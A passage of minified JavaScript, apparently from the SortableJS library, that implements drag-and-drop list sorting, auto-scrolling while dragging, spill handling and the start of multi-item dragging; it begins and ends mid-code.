        clientY: (o || t).clientY
      }, ba = st.clientX - d.left, ya = st.clientY - d.top, this._lastX = (o || t).clientX, this._lastY = (o || t).clientY, f.style["will-change"] = "all", a = function() {
        if (Z("delayEnded", s, {
          evt: t
        }), v.eventCanceled) {
          s._onDrop();
          return;
        }
        s._disableDelayedDragEvents(), !pa && s.nativeDraggable && (f.draggable = !0), s._triggerDragStart(t, o), J({
          sortable: s,
          name: "choose",
          originalEvent: t
        }), L(f, l.chosenClass, !0);
      }, l.ignore.split(",").forEach(function(c) {
        Ua(f, c.trim(), as);
      }), S(r, "dragover", lt), S(r, "mousemove", lt), S(r, "touchmove", lt), S(r, "mouseup", s._onDrop), S(r, "touchend", s._onDrop), S(r, "touchcancel", s._onDrop), pa && this.nativeDraggable && (this.options.touchStartThreshold = 4, f.draggable = !0), Z("delayStart", this, {
        evt: t
      }), l.delay && (!l.delayOnTouchOnly || o) && (!this.nativeDraggable || !(So || Ne))) {
        if (v.eventCanceled) {
          this._onDrop();
          return;
        }
        S(r, "mouseup", s._disableDelayedDrag), S(r, "touchend", s._disableDelayedDrag), S(r, "touchcancel", s._disableDelayedDrag), S(r, "mousemove", s._delayedDragTouchMoveHandler), S(r, "touchmove", s._delayedDragTouchMoveHandler), l.supportPointer && S(r, "pointermove", s._delayedDragTouchMoveHandler), s._dragStartTimer = setTimeout(a, l.delay);
      } else
        a();
    }
  },
  _delayedDragTouchMoveHandler: function(t) {
    var o = t.touches ? t.touches[0] : t;
    Math.max(Math.abs(o.clientX - this._lastX), Math.abs(o.clientY - this._lastY)) >= Math.floor(this.options.touchStartThreshold / (this.nativeDraggable && window.devicePixelRatio || 1)) && this._disableDelayedDrag();
  },
  _disableDelayedDrag: function() {
    f && as(f), clearTimeout(this._dragStartTimer), this._disableDelayedDragEvents();
  },
  _disableDelayedDragEvents: function() {
    var t = this.el.ownerDocument;
    k(t, "mouseup", this._disableDelayedDrag), k(t, "touchend", this._disableDelayedDrag), k(t, "touchcancel", this._disableDelayedDrag), k(t, "mousemove", this._delayedDragTouchMoveHandler), k(t, "touchmove", this._delayedDragTouchMoveHandler), k(t, "pointermove", this._delayedDragTouchMoveHandler);
  },
  _triggerDragStart: function(t, o) {
    o = o || t.pointerType == "touch" && t, !this.nativeDraggable || o ? this.options.supportPointer ? S(document, "pointermove", this._onTouchMove) : o ? S(document, "touchmove", this._onTouchMove) : S(document, "mousemove", this._onTouchMove) : (S(f, "dragend", this), S(R, "dragstart", this._onDragStart));
    try {
      document.selection ? Ti(function() {
        document.selection.empty();
      }) : window.getSelection().removeAllRanges();
    } catch {
    }
  },
  _dragStarted: function(t, o) {
    if (Dt = !1, R && f) {
      Z("dragStarted", this, {
        evt: o
      }), this.nativeDraggable && S(document, "dragover", iC);
      var n = this.options;
      !t && L(f, n.dragClass, !1), L(f, n.ghostClass, !0), v.active = this, t && this._appendGhost(), J({
        sortable: this,
        name: "start",
        originalEvent: o
      });
    } else
      this._nulling();
  },
  _emulateDragOver: function() {
    if (me) {
      this._lastX = me.clientX, this._lastY = me.clientY, ed();
      for (var t = document.elementFromPoint(me.clientX, me.clientY), o = t; t && t.shadowRoot && (t = t.shadowRoot.elementFromPoint(me.clientX, me.clientY), t !== o); )
        o = t;
      if (f.parentNode[U]._isOutsideThisEl(t), o)
        do {
          if (o[U]) {
            var n = void 0;
            if (n = o[U]._onDragOver({
              clientX: me.clientX,
              clientY: me.clientY,
              target: t,
              rootEl: o
            }), n && !this.options.dragoverBubble)
              break;
          }
          t = o;
        } while (o = o.parentNode);
      td();
    }
  },
  _onTouchMove: function(t) {
    if (st) {
      var o = this.options, n = o.fallbackTolerance, s = o.fallbackOffset, i = t.touches ? t.touches[0] : t, l = C && at(C, !0), r = C && l && l.a, a = C && l && l.d, d = bi && q && wa(q), c = (i.clientX - st.clientX + s.x) / (r || 1) + (d ? d[0] - rs[0] : 0) / (r || 1), u = (i.clientY - st.clientY + s.y) / (a || 1) + (d ? d[1] - rs[1] : 0) / (a || 1);
      if (!v.active && !Dt) {
        if (n && Math.max(Math.abs(i.clientX - this._lastX), Math.abs(i.clientY - this._lastY)) < n)
          return;
        this._onDragStart(t, !0);
      }
      if (C) {
        l ? (l.e += c - (ss || 0), l.f += u - (ls || 0)) : l = {
          a: 1,
          b: 0,
          c: 0,
          d: 1,
          e: c,
          f: u
        };
        var h = "matrix(".concat(l.a, ",").concat(l.b, ",").concat(l.c, ",").concat(l.d, ",").concat(l.e, ",").concat(l.f, ")");
        g(C, "webkitTransform", h), g(C, "mozTransform", h), g(C, "msTransform", h), g(C, "transform", h), ss = c, ls = u, me = i;
      }
      t.cancelable && t.preventDefault();
    }
  },
  _appendGhost: function() {
    if (!C) {
      var t = this.options.fallbackOnBody ? document.body : R, o = x(f, !0, bi, !0, t), n = this.options;
      if (bi) {
        for (q = t; g(q, "position") === "static" && g(q, "transform") === "none" && q !== document; )
          q = q.parentNode;
        q !== document.body && q !== document.documentElement ? (q === document && (q = ke()), o.top += q.scrollTop, o.left += q.scrollLeft) : q = ke(), rs = wa(q);
      }
      C = f.cloneNode(!0), L(C, n.ghostClass, !1), L(C, n.fallbackClass, !0), L(C, n.dragClass, !0), g(C, "transition", ""), g(C, "transform", ""), g(C, "box-sizing", "border-box"), g(C, "margin", 0), g(C, "top", o.top), g(C, "left", o.left), g(C, "width", o.width), g(C, "height", o.height), g(C, "opacity", "0.8"), g(C, "position", bi ? "absolute" : "fixed"), g(C, "zIndex", "100000"), g(C, "pointerEvents", "none"), v.ghost = C, t.appendChild(C), g(C, "transform-origin", ba / parseInt(C.style.width) * 100 + "% " + ya / parseInt(C.style.height) * 100 + "%");
    }
  },
  _onDragStart: function(t, o) {
    var n = this, s = t.dataTransfer, i = n.options;
    if (Z("dragStart", this, {
      evt: t
    }), v.eventCanceled) {
      this._onDrop();
      return;
    }
    Z("setupClone", this), v.eventCanceled || (P = Es(f), P.removeAttribute("id"), P.draggable = !1, P.style["will-change"] = "", this._hideClone(), L(P, this.options.chosenClass, !1), v.clone = P), n.cloneId = Ti(function() {
      Z("clone", n), !v.eventCanceled && (n.options.removeCloneOnHide || R.insertBefore(P, f), n._hideClone(), J({
        sortable: n,
        name: "clone"
      }));
    }), !o && L(f, i.dragClass, !0), o ? (Pi = !0, n._loopId = setInterval(n._emulateDragOver, 50)) : (k(document, "mouseup", n._onDrop), k(document, "touchend", n._onDrop), k(document, "touchcancel", n._onDrop), s && (s.effectAllowed = "move", i.setData && i.setData.call(n, s, f)), S(document, "drop", n), g(f, "transform", "translateZ(0)")), Dt = !0, n._dragStartId = Ti(n._dragStarted.bind(n, o, t)), S(document, "selectstart", n), ho = !0, go && g(document.body, "user-select", "none");
  },
  // Returns true - if no further action is needed (either inserted or another condition)
  _onDragOver: function(t) {
    var o = this.el, n = t.target, s, i, l, r = this.options, a = r.group, d = v.active, c = wi === a, u = r.sort, h = j || d, p, m = this, y = !1;
    if (ws)
      return;
    function B(Lt, id) {
      Z(Lt, m, Ve({
        evt: t,
        isOwner: c,
        axis: p ? "vertical" : "horizontal",
        revert: l,
        dragRect: s,
        targetRect: i,
        canSort: u,
        fromSortable: h,
        target: n,
        completed: E,
        onMove: function(xs, nd) {
          return yi(R, o, f, s, xs, x(xs), t, nd);
        },
        changed: F
      }, id));
    }
    function z() {
      B("dragOverAnimationCapture"), m.captureAnimationState(), m !== h && h.captureAnimationState();
    }
    function E(Lt) {
      return B("dragOverCompleted", {
        insertion: Lt
      }), Lt && (c ? d._hideClone() : d._showClone(m), m !== h && (L(f, j ? j.options.ghostClass : d.options.ghostClass, !1), L(f, r.ghostClass, !0)), j !== m && m !== v.active ? j = m : m === v.active && j && (j = null), h === m && (m._ignoreWhileAnimating = n), m.animateAll(function() {
        B("dragOverAnimationComplete"), m._ignoreWhileAnimating = null;
      }), m !== h && (h.animateAll(), h._ignoreWhileAnimating = null)), (n === f && !f.animated || n === o && !n.animated) && (Rt = null), !r.dragoverBubble && !t.rootEl && n !== document && (f.parentNode[U]._isOutsideThisEl(t.target), !Lt && lt(t)), !r.dragoverBubble && t.stopPropagation && t.stopPropagation(), y = !0;
    }
    function F() {
      ne = O(f), qe = O(f, r.draggable), J({
        sortable: m,
        name: "change",
        toEl: o,
        newIndex: ne,
        newDraggableIndex: qe,
        originalEvent: t
      });
    }
    if (t.preventDefault !== void 0 && t.cancelable && t.preventDefault(), n = ce(n, r.draggable, o, !0), B("dragOver"), v.eventCanceled)
      return y;
    if (f.contains(t.target) || n.animated && n.animatingX && n.animatingY || m._ignoreWhileAnimating === n)
      return E(!1);
    if (Pi = !1, d && !r.disabled && (c ? u || (l = D !== R) : j === this || (this.lastPutMode = wi.checkPull(this, d, f, t)) && a.checkPut(this, d, f, t))) {
      if (p = this._getDirection(t, n) === "vertical", s = x(f), B("dragOverValid"), v.eventCanceled)
        return y;
      if (l)
        return D = R, z(), this._hideClone(), B("revert"), v.eventCanceled || (rt ? R.insertBefore(f, rt) : R.appendChild(f)), E(!0);
      var w = Bs(o, r.draggable);
      if (!w || rC(t, p, this) && !w.animated) {
        if (w === f)
          return E(!1);
        if (w && o === t.target && (n = w), n && (i = x(n)), yi(R, o, f, s, n, i, t, !!n) !== !1)
          return z(), w && w.nextSibling ? o.insertBefore(f, w.nextSibling) : o.appendChild(f), D = o, F(), E(!0);
      } else if (w && lC(t, p, this)) {
        var le = Nt(o, 0, r, !0);
        if (le === f)
          return E(!1);
        if (n = le, i = x(n), yi(R, o, f, s, n, i, t, !1) !== !1)
          return z(), o.insertBefore(f, le), D = o, F(), E(!0);
      } else if (n.parentNode === o) {
        i = x(n);
        var re = 0, be, Me = f.parentNode !== o, H = !tC(f.animated && f.toRect || s, n.animated && n.toRect || i, p), K = p ? "top" : "left", X = ma(n, "top", "top") || ma(f, "top", "top"), te = X ? X.scrollTop : void 0;
        Rt !== n && (be = i[K], _o = !1, gi = !H && r.invertSwap || Me), re = aC(t, n, i, p, H ? 1 : r.swapThreshold, r.invertedSwapThreshold == null ? r.swapThreshold : r.invertedSwapThreshold, gi, Rt === n);
        var he;
        if (re !== 0) {
          var pe = O(f);
          do
            pe -= re, he = D.children[pe];
          while (he && (g(he, "display") === "none" || he === C));
        }
        if (re === 0 || he === n)
          return E(!1);
        Rt = n, vo = re;
        var Mt = n.nextElementSibling, Le = !1;
        Le = re === 1;
        var Bo = yi(R, o, f, s, n, i, t, Le);
        if (Bo !== !1)
          return (Bo === 1 || Bo === -1) && (Le = Bo === 1), ws = !0, setTimeout(sC, 30), z(), Le && !Mt ? o.appendChild(f) : n.parentNode.insertBefore(f, Le ? Mt : n), X && Ya(X, 0, te - X.scrollTop), D = f.parentNode, be !== void 0 && !gi && (Ei = Math.abs(be - x(n)[K])), F(), E(!0);
      }
      if (o.contains(f))
        return E(!1);
    }
    return !1;
  },
  _ignoreWhileAnimating: null,
  _offMoveEvents: function() {
    k(document, "mousemove", this._onTouchMove), k(document, "touchmove", this._onTouchMove), k(document, "pointermove", this._onTouchMove), k(document, "dragover", lt), k(document, "mousemove", lt), k(document, "touchmove", lt);
  },
  _offUpEvents: function() {
    var t = this.el.ownerDocument;
    k(t, "mouseup", this._onDrop), k(t, "touchend", this._onDrop), k(t, "pointerup", this._onDrop), k(t, "touchcancel", this._onDrop), k(document, "selectstart", this);
  },
  _onDrop: function(t) {
    var o = this.el, n = this.options;
    if (ne = O(f), qe = O(f, n.draggable), Z("drop", this, {
      evt: t
    }), D = f && f.parentNode, ne = O(f), qe = O(f, n.draggable), v.eventCanceled) {
      this._nulling();
      return;
    }
    Dt = !1, gi = !1, _o = !1, clearInterval(this._loopId), clearTimeout(this._dragStartTimer), gs(this.cloneId), gs(this._dragStartId), this.nativeDraggable && (k(document, "drop", this), k(o, "dragstart", this._onDragStart)), this._offMoveEvents(), this._offUpEvents(), go && g(document.body, "user-select", ""), g(f, "transform", ""), t && (ho && (t.cancelable && t.preventDefault(), !n.dropBubble && t.stopPropagation()), C && C.parentNode && C.parentNode.removeChild(C), (R === D || j && j.lastPutMode !== "clone") && P && P.parentNode && P.parentNode.removeChild(P), f && (this.nativeDraggable && k(f, "dragend", this), as(f), f.style["will-change"] = "", ho && !Dt && L(f, j ? j.options.ghostClass : this.options.ghostClass, !1), L(f, this.options.chosenClass, !1), J({
      sortable: this,
      name: "unchoose",
      toEl: D,
      newIndex: null,
      newDraggableIndex: null,
      originalEvent: t
    }), R !== D ? (ne >= 0 && (J({
      rootEl: D,
      name: "add",
      toEl: D,
      fromEl: R,
      originalEvent: t
    }), J({
      sortable: this,
      name: "remove",
      toEl: D,
      originalEvent: t
    }), J({
      rootEl: D,
      name: "sort",
      toEl: D,
      fromEl: R,
      originalEvent: t
    }), J({
      sortable: this,
      name: "sort",
      toEl: D,
      originalEvent: t
    })), j && j.save()) : ne !== At && ne >= 0 && (J({
      sortable: this,
      name: "update",
      toEl: D,
      originalEvent: t
    }), J({
      sortable: this,
      name: "sort",
      toEl: D,
      originalEvent: t
    })), v.active && ((ne == null || ne === -1) && (ne = At, qe = yo), J({
      sortable: this,
      name: "end",
      toEl: D,
      originalEvent: t
    }), this.save()))), this._nulling();
  },
  _nulling: function() {
    Z("nulling", this), R = f = D = C = rt = P = Bi = Ue = st = me = ho = ne = qe = At = yo = Rt = vo = j = wi = v.dragged = v.ghost = v.clone = v.active = null, Ai.forEach(function(t) {
      t.checked = !0;
    }), Ai.length = ss = ls = 0;
  },
  handleEvent: function(t) {
    switch (t.type) {
      case "drop":
      case "dragend":
        this._onDrop(t);
        break;
      case "dragenter":
      case "dragover":
        f && (this._onDragOver(t), nC(t));
        break;
      case "selectstart":
        t.preventDefault();
        break;
    }
  },
  /**
   * Serializes the item into an array of string.
   * @returns {String[]}
   */
  toArray: function() {
    for (var t = [], o, n = this.el.children, s = 0, i = n.length, l = this.options; s < i; s++)
      o = n[s], ce(o, l.draggable, this.el, !1) && t.push(o.getAttribute(l.dataIdAttr) || uC(o));
    return t;
  },
  /**
   * Sorts the elements according to the array.
   * @param  {String[]}  order  order of the items
   */
  sort: function(t, o) {
    var n = {}, s = this.el;
    this.toArray().forEach(function(i, l) {
      var r = s.children[l];
      ce(r, this.options.draggable, s, !1) && (n[i] = r);
    }, this), o && this.captureAnimationState(), t.forEach(function(i) {
      n[i] && (s.removeChild(n[i]), s.appendChild(n[i]));
    }), o && this.animateAll();
  },
  /**
   * Save the current sorting
   */
  save: function() {
    var t = this.options.store;
    t && t.set && t.set(this);
  },
  /**
   * For each element in the set, get the first element that matches the selector by testing the element itself and traversing up through its ancestors in the DOM tree.
   * @param   {HTMLElement}  el
   * @param   {String}       [selector]  default: `options.draggable`
   * @returns {HTMLElement|null}
   */
  closest: function(t, o) {
    return ce(t, o || this.options.draggable, this.el, !1);
  },
  /**
   * Set/get option
   * @param   {string} name
   * @param   {*}      [value]
   * @returns {*}
   */
  option: function(t, o) {
    var n = this.options;
    if (o === void 0)
      return n[t];
    var s = $o.modifyOption(this, t, o);
    typeof s < "u" ? n[t] = s : n[t] = o, t === "group" && Za(n);
  },
  /**
   * Destroy
   */
  destroy: function() {
    Z("destroy", this);
    var t = this.el;
    t[U] = null, k(t, "mousedown", this._onTapStart), k(t, "touchstart", this._onTapStart), k(t, "pointerdown", this._onTapStart), this.nativeDraggable && (k(t, "dragover", this), k(t, "dragenter", this)), Array.prototype.forEach.call(t.querySelectorAll("[draggable]"), function(o) {
      o.removeAttribute("draggable");
    }), this._onDrop(), this._disableDelayedDragEvents(), Di.splice(Di.indexOf(this.el), 1), this.el = t = null;
  },
  _hideClone: function() {
    if (!Ue) {
      if (Z("hideClone", this), v.eventCanceled)
        return;
      g(P, "display", "none"), this.options.removeCloneOnHide && P.parentNode && P.parentNode.removeChild(P), Ue = !0;
    }
  },
  _showClone: function(t) {
    if (t.lastPutMode !== "clone") {
      this._hideClone();
      return;
    }
    if (Ue) {
      if (Z("showClone", this), v.eventCanceled)
        return;
      f.parentNode == R && !this.options.group.revertClone ? R.insertBefore(P, f) : rt ? R.insertBefore(P, rt) : R.appendChild(P), this.options.group.revertClone && this.animate(f, P), g(P, "display", ""), Ue = !1;
    }
  }
};
function nC(e) {
  e.dataTransfer && (e.dataTransfer.dropEffect = "move"), e.cancelable && e.preventDefault();
}
function yi(e, t, o, n, s, i, l, r) {
  var a, d = e[U], c = d.options.onMove, u;
  return window.CustomEvent && !Ne && !So ? a = new CustomEvent("move", {
    bubbles: !0,
    cancelable: !0
  }) : (a = document.createEvent("Event"), a.initEvent("move", !0, !0)), a.to = t, a.from = e, a.dragged = o, a.draggedRect = n, a.related = s || t, a.relatedRect = i || x(t), a.willInsertAfter = r, a.originalEvent = l, e.dispatchEvent(a), c && (u = c.call(d, a, l)), u;
}
function as(e) {
  e.draggable = !1;
}
function sC() {
  ws = !1;
}
function lC(e, t, o) {
  var n = x(Nt(o.el, 0, o.options, !0)), s = Ga(o.el, o.options, C), i = 10;
  return t ? e.clientX < s.left - i || e.clientY < n.top && e.clientX < n.right : e.clientY < s.top - i || e.clientY < n.bottom && e.clientX < n.left;
}
function rC(e, t, o) {
  var n = x(Bs(o.el, o.options.draggable)), s = Ga(o.el, o.options, C), i = 10;
  return t ? e.clientX > s.right + i || e.clientY > n.bottom && e.clientX > n.left : e.clientY > s.bottom + i || e.clientX > n.right && e.clientY > n.top;
}
function aC(e, t, o, n, s, i, l, r) {
  var a = n ? e.clientY : e.clientX, d = n ? o.height : o.width, c = n ? o.top : o.left, u = n ? o.bottom : o.right, h = !1;
  if (!l) {
    if (r && Ei < d * s) {
      if (!_o && (vo === 1 ? a > c + d * i / 2 : a < u - d * i / 2) && (_o = !0), _o)
        h = !0;
      else if (vo === 1 ? a < c + Ei : a > u - Ei)
        return -vo;
    } else if (a > c + d * (1 - s) / 2 && a < u - d * (1 - s) / 2)
      return dC(t);
  }
  return h = h || l, h && (a < c + d * i / 2 || a > u - d * i / 2) ? a > c + d / 2 ? 1 : -1 : 0;
}
function dC(e) {
  return O(f) < O(e) ? 1 : -1;
}
function uC(e) {
  for (var t = e.tagName + e.className + e.src + e.href + e.textContent, o = t.length, n = 0; o--; )
    n += t.charCodeAt(o);
  return n.toString(36);
}
function cC(e) {
  Ai.length = 0;
  for (var t = e.getElementsByTagName("input"), o = t.length; o--; ) {
    var n = t[o];
    n.checked && Ai.push(n);
  }
}
function Ti(e) {
  return setTimeout(e, 0);
}
function gs(e) {
  return clearTimeout(e);
}
Fi && S(document, "touchmove", function(e) {
  (v.active || Dt) && e.cancelable && e.preventDefault();
});
v.utils = {
  on: S,
  off: k,
  css: g,
  find: Ua,
  is: function(t, o) {
    return !!ce(t, o, t, !1);
  },
  extend: X_,
  throttle: Xa,
  closest: ce,
  toggleClass: L,
  clone: Es,
  index: O,
  nextTick: Ti,
  cancelNextTick: gs,
  detectDirection: Qa,
  getChild: Nt
};
v.get = function(e) {
  return e[U];
};
v.mount = function() {
  for (var e = arguments.length, t = new Array(e), o = 0; o < e; o++)
    t[o] = arguments[o];
  t[0].constructor === Array && (t = t[0]), t.forEach(function(n) {
    if (!n.prototype || !n.prototype.constructor)
      throw "Sortable: Mounted plugin must be a constructor function, not ".concat({}.toString.call(n));
    n.utils && (v.utils = Ve(Ve({}, v.utils), n.utils)), $o.mount(n);
  });
};
v.create = function(e, t) {
  return new v(e, t);
};
v.version = H_;
var M = [], po, bs, ys = !1, ds, us, Ni, fo;
function hC() {
  function e() {
    this.defaults = {
      scroll: !0,
      forceAutoScrollFallback: !1,
      scrollSensitivity: 30,
      scrollSpeed: 10,
      bubbleScroll: !0
    };
    for (var t in this)
      t.charAt(0) === "_" && typeof this[t] == "function" && (this[t] = this[t].bind(this));
  }
  return e.prototype = {
    dragStarted: function(o) {
      var n = o.originalEvent;
      this.sortable.nativeDraggable ? S(document, "dragover", this._handleAutoScroll) : this.options.supportPointer ? S(document, "pointermove", this._handleFallbackAutoScroll) : n.touches ? S(document, "touchmove", this._handleFallbackAutoScroll) : S(document, "mousemove", this._handleFallbackAutoScroll);
    },
    dragOverCompleted: function(o) {
      var n = o.originalEvent;
      !this.options.dragOverBubble && !n.rootEl && this._handleAutoScroll(n);
    },
    drop: function() {
      this.sortable.nativeDraggable ? k(document, "dragover", this._handleAutoScroll) : (k(document, "pointermove", this._handleFallbackAutoScroll), k(document, "touchmove", this._handleFallbackAutoScroll), k(document, "mousemove", this._handleFallbackAutoScroll)), _a(), Ii(), Y_();
    },
    nulling: function() {
      Ni = bs = po = ys = fo = ds = us = null, M.length = 0;
    },
    _handleFallbackAutoScroll: function(o) {
      this._handleAutoScroll(o, !0);
    },
    _handleAutoScroll: function(o, n) {
      var s = this, i = (o.touches ? o.touches[0] : o).clientX, l = (o.touches ? o.touches[0] : o).clientY, r = document.elementFromPoint(i, l);
      if (Ni = o, n || this.options.forceAutoScrollFallback || So || Ne || go) {
        cs(o, this.options, r, n);
        var a = Xe(r, !0);
        ys && (!fo || i !== ds || l !== us) && (fo && _a(), fo = setInterval(function() {
          var d = Xe(document.elementFromPoint(i, l), !0);
          d !== a && (a = d, Ii()), cs(o, s.options, d, n);
        }, 10), ds = i, us = l);
      } else {
        if (!this.options.bubbleScroll || Xe(r, !0) === ke()) {
          Ii();
          return;
        }
        cs(o, this.options, Xe(r, !1), !1);
      }
    }
  }, ge(e, {
    pluginName: "scroll",
    initializeByDefault: !0
  });
}
function Ii() {
  M.forEach(function(e) {
    clearInterval(e.pid);
  }), M = [];
}
function _a() {
  clearInterval(fo);
}
var cs = Xa(function(e, t, o, n) {
  if (t.scroll) {
    var s = (e.touches ? e.touches[0] : e).clientX, i = (e.touches ? e.touches[0] : e).clientY, l = t.scrollSensitivity, r = t.scrollSpeed, a = ke(), d = !1, c;
    bs !== o && (bs = o, Ii(), po = t.scroll, c = t.scrollFn, po === !0 && (po = Xe(o, !0)));
    var u = 0, h = po;
    do {
      var p = h, m = x(p), y = m.top, B = m.bottom, z = m.left, E = m.right, F = m.width, w = m.height, le = void 0, re = void 0, be = p.scrollWidth, Me = p.scrollHeight, H = g(p), K = p.scrollLeft, X = p.scrollTop;
      p === a ? (le = F < be && (H.overflowX === "auto" || H.overflowX === "scroll" || H.overflowX === "visible"), re = w < Me && (H.overflowY === "auto" || H.overflowY === "scroll" || H.overflowY === "visible")) : (le = F < be && (H.overflowX === "auto" || H.overflowX === "scroll"), re = w < Me && (H.overflowY === "auto" || H.overflowY === "scroll"));
      var te = le && (Math.abs(E - s) <= l && K + F < be) - (Math.abs(z - s) <= l && !!K), he = re && (Math.abs(B - i) <= l && X + w < Me) - (Math.abs(y - i) <= l && !!X);
      if (!M[u])
        for (var pe = 0; pe <= u; pe++)
          M[pe] || (M[pe] = {});
      (M[u].vx != te || M[u].vy != he || M[u].el !== p) && (M[u].el = p, M[u].vx = te, M[u].vy = he, clearInterval(M[u].pid), (te != 0 || he != 0) && (d = !0, M[u].pid = setInterval(function() {
        n && this.layer === 0 && v.active._onTouchMove(Ni);
        var Mt = M[this.layer].vy ? M[this.layer].vy * r : 0, Le = M[this.layer].vx ? M[this.layer].vx * r : 0;
        typeof c == "function" && c.call(v.dragged.parentNode[U], Le, Mt, e, Ni, M[this.layer].el) !== "continue" || Ya(M[this.layer].el, Le, Mt);
      }.bind({
        layer: u
      }), 24))), u++;
    } while (t.bubbleScroll && h !== a && (h = Xe(h, !1)));
    ys = d;
  }
}, 30), od = function(t) {
  var o = t.originalEvent, n = t.putSortable, s = t.dragEl, i = t.activeSortable, l = t.dispatchSortableEvent, r = t.hideGhostForTarget, a = t.unhideGhostForTarget;
  if (o) {
    var d = n || i;
    r();
    var c = o.changedTouches && o.changedTouches.length ? o.changedTouches[0] : o, u = document.elementFromPoint(c.clientX, c.clientY);
    a(), d && !d.el.contains(u) && (l("spill"), this.onSpill({
      dragEl: s,
      putSortable: n
    }));
  }
};
function Ts() {
}
Ts.prototype = {
  startIndex: null,
  dragStart: function(t) {
    var o = t.oldDraggableIndex;
    this.startIndex = o;
  },
  onSpill: function(t) {
    var o = t.dragEl, n = t.putSortable;
    this.sortable.captureAnimationState(), n && n.captureAnimationState();
    var s = Nt(this.sortable.el, this.startIndex, this.options);
    s ? this.sortable.el.insertBefore(o, s) : this.sortable.el.appendChild(o), this.sortable.animateAll(), n && n.animateAll();
  },
  drop: od
};
ge(Ts, {
  pluginName: "revertOnSpill"
});
function Is() {
}
Is.prototype = {
  onSpill: function(t) {
    var o = t.dragEl, n = t.putSortable, s = n || this.sortable;
    s.captureAnimationState(), o.parentNode && o.parentNode.removeChild(o), s.animateAll();
  },
  drop: od
};
ge(Is, {
  pluginName: "removeOnSpill"
});
var _ = [], ie = [], ro, we, ao = !1, ee = !1, Pt = !1, T, uo, vi;
function pC() {
  function e(t) {
    for (var o in this)
      o.charAt(0) === "_" && typeof this[o] == "function" && (this[o] = this[o].bind(this));
    t.options.avoidImplicitDeselect || (t.options.supportPointer ? S(document, "pointerup", this._deselectMultiDrag) : (S(document, "mouseup", this._deselectMultiDrag), S(document, "touchend", this._deselectMultiDrag))), S(document, "keydown", this._checkKeyDown), S(document, "keyup", this._checkKeyUp), this.defaults = {
      selectedClass: "sortable-selected",
      multiDragKey: null,
      avoidImplicitDeselect: !1,
      setData: function(s, i) {
        var l = "";
        _.length && we === t ? _.forEach(function(r, a) {
          l += (a ? ", " : "") + r.textContent;
        }) : l = i.textContent, s.setData("Text", l);
      }
    };
  }
  return e.prototype = {
    multiDragKeyDown: !1,
    isMultiDrag: !1,
    delayStartGlobal: function(o) {
      var n = o.dragEl;
      T = n;
    },
    delayEnded: function() {
      this.isMultiDrag = ~_.indexOf(T);
    },
    setupClone: function(o) {
      var n = o.sortable, s = o.cancel;
      if (this.isMultiDrag) {
        for (var i = 0; i < _.length; i++)
          ie.push(Es(_[i])), ie[i].sortableIndex = _[i].sortableIndex, ie[i].draggable = !1, ie[i].style["will-change"] = "", L(ie[i], this.options.selectedClass, !1), _[i] === T && L(ie[i], this.options.chosenClass, !1);
        n._hideClone(), s();
      }
    },
    clone: function(o) {
      var n = o.sortable, s = o.rootEl, i = o.dispatchSortableEvent, l = o.cancel;
      this.isMultiDrag && (this.options.removeCloneOnHide || _.length && we === n && (Ca(!0, s), i("clone"), l()));
    },
    showClone: function(o) {
      var n = o.cloneNowShown, s = o.rootEl, i = o.cancel;
      this.isMultiDrag && (Ca(!1, s), ie.forEach(function(l) {
        g(l, "display", "");
      }), n(), vi = !1, i());
    },
    hideClone: function(o) {
      var n = this;
      o.sortable;
      var s = o.cloneNowHidden, i = o.cancel;
      this.isMultiDrag && (ie.forEach(function(l) {
        g(l, "display", "none"), n.options.removeCloneOnHide && l.parentNode && l.parentNode.removeChild(l);
      }), s(), vi = !0, i());
    },
    dragStartGlobal: function(o) {
      o.sortable, !this.isMultiDrag && we && we.multiDrag._deselectMultiDrag(), _.forEach(function(n) {
        n.sortableIndex = O(n);
      }), _ = _.sort(function(n, s) {
        return n.sortableIndex - s.sortableIndex;
      }), Pt = !0;
    },
    dragStarted: function(o) {
      var n = this, s = o.sortable;
      if (this.isMultiDrag) {
        if (this.options.sort && (s.captureAnimationState(), this.options.animation)) {
          _.forEach(function(l) {
            l !== T && g(l, "position", "absolute");
          });
          var i = x(T, !1, !0, !0);
          _.forEach(function(l) {
            l !== T && ga(l, i);
          }), ee = !0, ao = !0;
        }
        s.animateAll(function() {
          ee = !1, ao = !1, n.options.animation && _.forEach(function(l) {
            is(l);
          }), n.options.sort && _i();
        });
      }
    },
    dragOver: function(o) {
      var n = o.target, s = o.completed, i = o.cancel;
      ee && ~_.indexOf(n) && (s(!1), i());
    },
    revert: function(o) {
      var n = o.fromSortable, s = o.rootEl, i = o.sortable, l = o.dragRect;
      _.length > 1 && (_.forEach(function(r) {
        i.addAnimationState({
          target: r,
          rect: ee ? x(r) : l
        }), is(r), r.fromRect = l, n.removeAnimationState(r);
      }), ee = !1, fC(!this.options.removeCloneOnHide, s));
    },
    dragOverCompleted: function(o) {
      var n = o.sortable, s = o.isOwner, i = o.insertion, l = o.activeSortable, r = o.parentEl, a = o.putSortable, d = this.options;
      if (i) {
        if (s && l._hideClone(), ao = !1, d.animation && _.length > 1 && (ee || !s && !l.options.sort && !a)) {
          var c = x(T, !1, !0, !0);
          _.forEach(function(h) {
            h !== T && (ga(h, c), r.appendChild(h));
          }), ee = !0;
        }
        if (!s)
          if (ee || _i(), _.length > 1) {
            var u = vi;
            l._showClone(n), l.options.animation && !vi && u && ie.forEach(function(h) {
              l.addAnimationState({
                target: h,
                rect: uo
              }), h.fromRect = uo, h.thisAnimationDuration = null;
            });
          } else
            l._showClone(n);
      }
    },
    dragOverAnimationCapture: function(o) {
      var n = o.dragRect, s = o.isOwner, i = o.activeSortable;
      if (_.forEach(function(r) {
        r.thisAnimationDuration = null;
      }), i.options.animation && !s && i.multiDrag.isMultiDrag) {
        uo = ge({}, n);
        var l = at(T, !0);
        uo.top -= l.f, uo.left -= l.e;
      }
    },
    dragOverAnimationComplete: function() {
      ee && (ee = !1, _i());
    },
    drop: function(o) {
      var n = o.originalEvent, s = o.rootEl, i = o.parentEl, l = o.sortable, r = o.dispatchSortableEvent, a = o.oldIndex, d = o.putSortable, c = d || this.sortable;
      if (n) {
        var u = this.options, h = i.children;
        if (!Pt)
          if (u.multiDragKey && !this.multiDragKeyDown && this._deselectMultiDrag(), L(T, u.selectedClass, !~_.indexOf(T)), ~_.indexOf(T))
            _.splice(_.indexOf(T), 1), ro = null, co({
              sortable: l,
              rootEl: s,
              name: "deselect",
              targetEl: T,
              originalEvent: n
            });
          else {
            if (_.push(T), co({
              sortable: l,
              rootEl: s,
              name: "select",
              targetEl: T,
              originalEvent: n
            }), n.shiftKey && ro && l.el.contains(ro)) {
